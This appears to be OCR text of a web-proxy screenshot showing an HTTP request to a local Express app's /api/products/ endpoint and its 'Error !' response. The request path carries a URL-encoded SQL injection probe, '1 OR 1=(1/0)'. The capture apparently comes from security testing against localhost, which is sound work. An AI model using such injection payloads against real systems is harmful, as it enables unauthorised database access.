 Request
Pretty Raw Hex \n
1 GET /api/products/%31%20%4f%52%20%31%3d%28%31%2f%30%29 HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15 Content-Length: 2
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 7
5 ETag: W/"7-MO0mT2+Fr/oThZI7dgsZGfRlOaU"
6 Date: Mon, 22 Aug 2022 04:44:15 GMT
7 Connection: close
8
9 Error !